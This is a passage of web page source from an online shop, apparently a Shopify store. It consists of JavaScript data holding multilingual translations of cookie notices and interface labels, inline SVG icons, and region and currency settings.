fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pl":"Używamy plików cookie, aby zapewnić najlepszą możliwą obsługę. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","es":"Utilizamos cookies para ofrecerte el mejor servicio posible. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pt-PT":"Utilizamos cookies para lhe fornecer o melhor serviço possível. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hu":"Sütiket használunk, hogy a lehető legjobb szolgáltatást nyújthassuk Önnek. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hr":"Koristimo kolačiće kako bismo vam ponudili najbolju moguću uslugu. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>"}},{"base_text":"envío_local","published_trans_text":{"es":"local_shipping"}},{"base_text":"Akzeptieren","published_trans_text":{"en":"Accept","nl":"Accepteer","it":"Accettare","hr":"Prihvatiti"}},{"base_text":"(xxxx recenzí)","published_trans_text":{"cs":"(900+ recenzí)"}},{"base_text":"storefront","published_trans_text":{"nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n  <span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">storefront</span>\n</font></font>","pl":"storefront","fr":"storefront","it":"storefront","es":"storefront"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","published_trans_text":{"es":"Utilizamos cookies para ofrecerle el mejor servicio posible. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","nl":"We gebruiken cookies om je de best mogelijke service te bieden. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","pt-PT":"Utilizamos cookies para lhe oferecer o melhor serviço possível 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","hr":"Koristimo kolačiće kako bismo vam ponudili najbolju moguću uslugu. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","cs":"Používáme soubory cookie, abychom vám mohli poskytnout co nejlepší služby<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">. 🍪</font></font><a aria-label=\"dozvědět se více o cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\"><font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">Více</font></font></a>"}},{"base_text":"(xxxx Reviews)","published_trans_text":{"en":"(900+ Reviews)","pl":"(900+ Recenzje)","fr":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\"> (Avis 900+)</font></font>","pt-PT":"(900+ Avaliações)"}},{"base_text":"redeem","published_trans_text":{"cs":"<span class=\"notranslate\">redeem</span>","es":"<span class=\"notranslate\">redeem</span>","pl":"<span class=\"notranslate\">redeem</span>","it":"<span class=\"notranslate\">redeem</span>","fr":"<span class=\"notranslate\">redeem</span>","en":"<span class=\"notranslate\">redeem</span>","nl":"<span class=\"notranslate\">redeem</span>","pt-PT":"<span class=\"notranslate\">redeem</span>","hu":"<span class=\"notranslate\">redeem</span>","hr":"<span class=\"notranslate\">redeem</span>"}},{"base_text":"Farben - Jet Black","published_trans_text":{"en":"Color- Jet Black"}},{"base_text":"Einverstanden","published_trans_text":{"es":"De acuerdo","nl":"Akkoord","pt-PT":"De acordo","hr":"dogovoreno","cs":"Souhlasím"}},{"base_text":"Jet Black<span class=\"visually-hidden\">Variant uitverkocht of niet beschikbaar</span>","published_trans_text":{"nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n        Gitzwart</font></font><span class=\"visually-hidden\">Variant uitverkocht of niet beschikbaar</span>"}},{"base_text":"lokale_verzending","published_trans_text":{"nl":"local_shipping"}},{"base_text":"check_circle","published_trans_text":{"pl":"check_circle","it":"check_circle"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪","published_trans_text":{"en":"We use cookies to provide you with the best possible service. 🍪","nl":"We use cookies to provide you with the best possible service. 🍪","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪"}},{"base_text":"add_shopping_cart","published_trans_text":{"nl":"add_shopping_cart"}},{"base_text":"star","published_trans_text":{"cs":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, ;\" system-ui\",=\"\" \"san=\"\" francisco\",=\"\" roboto,=\"\" \"segoe=\"\" ui\",=\"\" \"helvetica=\"\" neue\",=\"\" sans-serif;=\"\" font-size:=\"\" 14px;=\"\" font-style:=\"\" normal;=\"\" font-variant-ligatures:=\"\" font-variant-caps:=\"\" font-weight:=\"\" 400;=\"\" letter-spacing:=\"\" orphans:=\"\" 2;=\"\" text-align:=\"\" left;=\"\" text-indent:=\"\" 0px;=\"\" text-transform:=\"\" none;=\"\" widows:=\"\" word-spacing:=\"\" -webkit-text-stroke-width:=\"\" white-space:=\"\" background-color:=\"\" rgb(255,=\"\" 255,=\"\" 255);=\"\" text-decoration-thickness:=\"\" initial;=\"\" text-decoration-style:=\"\" text-decoration-color:=\"\" display:=\"\" inline=\"\" !important;=\"\" float:=\"\" none;\"=\"\"></span>","es":"star","pl":"star","fr":"star","it":"star"}},{"base_text":"add_shopping_cart","published_trans_text":{"cs":"<span class=\"notranslate\">add_shopping_cart</span>","es":"<span class=\"notranslate\">add_shopping_cart</span>","pl":"<span class=\"notranslate\">add_shopping_cart</span>","it":"<span class=\"notranslate\">add_shopping_cart</span>","fr":"<span class=\"notranslate\">add_shopping_cart</span>","en":"<span class=\"notranslate\">add_shopping_cart</span>","nl":"<span class=\"notranslate\">add_shopping_cart</span>","pt-PT":"<span class=\"notranslate\">add_shopping_cart</span>","hu":"<span class=\"notranslate\">add_shopping_cart</span>","hr":"<span class=\"notranslate\">add_shopping_cart</span>"}},{"base_text":"local_laundry_service","published_trans_text":{"nl":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">local_laundry_service</span>","pl":"local_laundry_service","fr":"local_laundry_service","it":"local_laundry_service"}},{"base_text":"Ok","published_trans_text":{"cs":"rozumí","es":"entendido","pl":"rozumiany","it":"compreso","fr":"compris","nl":"begrepen"}},{"base_text":"laundry","published_trans_text":{"cs":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">laundry</span>","nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n \n</font></font>","pl":"laundry","fr":"laundry","it":"laundry"}},{"base_text":"_&nbsp;<span_style>storefront</span_style>","published_trans_text":{"nl":"_storefront"}}];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"pt-PT":false,"hr":false,"hu":false,"sv":false,"nl":false,"it":false,"fr":false,"cs":false,"en":false,"pl":false,"es":false};



  var tmsAutoCoverageLanguageData = {"pt-PT":true,"hr":false,"hu":true,"sv":false,"nl":true,"it":true,"fr":true,"cs":true,"en":true,"pl":true,"es":true};



  var tmsRegionData = {"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_for